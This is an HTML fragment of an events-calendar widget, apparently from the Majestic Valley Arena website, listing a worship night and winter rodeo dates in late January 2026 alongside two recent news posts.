<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-18">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-19">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-20">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-21">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day tribe-events-calendar-month-mobile-events__mobile-day--show"  id="tribe-events-calendar-mobile-day-2026-01-22">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-26"
	>
		January 26	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000620 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-26">
			<span class="tribe-event-date-start">January 26 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		
	</div>
</article>

					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-30"
	>
		January 30	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000617 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-30">
			<span class="tribe-event-date-start">January 30 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-31"
	>
		January 31	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000618 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-31">
			<span class="tribe-event-date-start">January 31 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-23">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-24">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-25">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-26">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-26"
	>
		January 26	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000620 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-26">
			<span class="tribe-event-date-start">January 26 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-27">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-28">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-29">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-30">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-30"
	>
		January 30	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000617 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-30">
			<span class="tribe-event-date-start">January 30 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-31">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-31"
	>
		January 31	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000618 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-31">
			<span class="tribe-event-date-start">January 31 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-02-1">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
	
</section>

		
		<div class="tribe-common-b1 tribe-common-b2--min-medium tribe-events-widget-events-month__view-more">
	<a
		href="https://majesticvalleyarena.com/eventsmt/"
		class="tribe-common-anchor-thin tribe-events-widget-events-month__view-more-link"
		title="View more events."
	>
		View Calendar	</a>
</div>

	</div>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="e8535e63-b2da-44e4-8f36-8c319811a03f"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"7ad89eb635","_tec_view_rest_nonce_secondary":""}</script>
</div>
</div></div></div><div class="w-separator us_custom_8b6569ea left-seprate has_text_color size_medium has_font_size with_line width_default thick_4 style_solid color_secondary align_center with_text with_content"><div class="w-separator-h"><h6 class="w-separator-text"><span>RECENT NEWS</span></h6></div></div><div class="w-grid type_masonry layout_8556 cols_1 pagination_ajax" id="us_grid_2" style="--columns:1;--gap:5rem;" data-filterable="true"><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-18194 post type-post status-publish format-standard has-post-thumbnail hentry category-general-news" data-id="18194">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://majesticvalleyarena.com/event-press-release/" aria-label="EVENT PRESS RELEASE"><img decoding="async" width="350" height="133" src="https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogotransp-1.png" class="attachment-us_350_350_crop size-us_350_350_crop wp-post-image" alt="" srcset="https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogotransp-1.png 924w, https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogotransp-1-768x292.png 768w, https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogotransp-1-600x228.png 600w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://majesticvalleyarena.com/event-press-release/">EVENT PRESS RELEASE</a></h2><div class="w-hwrapper usg_hwrapper_2 has_text_color align_left valign_top wrap"><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-03-14T20:23:38-06:00"><i class="far fa-clock"></i>03/14/2024</time><div class="w-post-elm post_author usg_post_author_1 vcard author color_link_inherit"><i class="far fa-user"></i><div class="post-author-meta"><a href="https://majesticvalleyarena.com/author/admin/" class="post-author-name fn">adminmva</a></div></div></div><div class="w-post-elm post_content usg_post_content_1 has_text_color">Majestic Valley Arena signs contract for 5 years of Montana High School Rodeo Finals.</div><a class="w-btn us-btn-style_1 usg_btn_1" href="https://majesticvalleyarena.com/event-press-release/"><span class="w-btn-label">Read More</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-18056 post type-post status-publish format-standard has-post-thumbnail hentry category-general-news" data-id="18056">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://majesticvalleyarena.com/18056-2/" aria-label="Now Hiring"><img decoding="async" width="350" height="336" src="https://majesticvalleyarena.com/wp-content/uploads/MVA-Now-Hiring-ICO-small-logo2-350x336.png" class="attachment-us_350_350_crop size-us_350_350_crop wp-post-image" alt="" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://majesticvalleyarena.com/18056-2/">Now Hiring</a></h2><div class="w-hwrapper usg_hwrapper_2 has_text_color align_left valign_top wrap"><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-02-20T16:13:39-07:00"><i class="far fa-clock"></i>02/20/2024</time><div class="w-post-elm post_author usg_post_author_1 vcard author color_link_inherit"><i class="far fa-user"></i><div class="post-author-meta"><a href="https://majesticvalleyarena.com/author/admin/" class="post-author-name fn">adminmva</a></div></div></div><div class="w-post-elm post_content usg_post_content_1 has_text_color">Now Hiring &#8211; Join our Team Majestic Valley Arena&#8217;s Events Schedule has experienced significant growth, and we are currently expanding our team by hiring event staff. Most positions are part-time,&hellip;</div><a class="w-btn us-btn-style_1 usg_btn_1" href="https://majesticvalleyarena.com/18056-2/"><span class="w-btn-label">Read More</span></a></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_2">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;ajax&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;8556&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:6162,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;general-news&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;tribe-ea-success&quot;,&quot;tribe-ea-failed&quot;,&quot;tribe-ea-schedule&quot;,&quot;tribe-ea-pending&quot;,&quot;tribe-ea-draft&quot;],&quot;post__not_in&quot;:[6162],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;masonry&quot;,&quot;us_grid_post_type&quot;:&quot;post&quot;,&quot;us_grid_ajax_index&quot;:2,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:2,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
